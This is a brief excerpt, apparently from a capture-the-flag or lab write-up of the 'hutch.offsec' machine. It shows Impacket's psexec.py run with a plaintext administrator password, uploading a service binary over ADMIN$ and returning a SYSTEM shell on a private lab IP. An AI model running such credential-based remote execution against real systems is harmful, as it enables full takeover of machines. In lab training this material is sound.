 → Downloads python psexec.py hutch.offsec/administrator:',G4$4Yk-2n&x(]'@192.168.142.122
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.142.122.....
[*] Found writable share ADMIN$
[*] Uploading file JGewTMzx.exe
[*] Opening SVCManager on 192.168.142.122.....
[*] Creating service Dnin on 192.168.142.122.....
[*] Starting service Dnin.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system